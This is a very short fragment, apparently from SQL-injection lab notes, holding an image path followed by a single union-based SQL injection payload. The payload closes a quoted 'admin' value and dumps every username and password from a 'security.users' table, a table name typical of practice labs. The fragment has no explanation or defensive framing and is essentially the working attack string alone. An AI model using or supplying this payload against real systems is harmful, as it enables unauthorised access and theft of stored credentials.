 admin") union select 1,group_concat(username,':',password) from security.users--+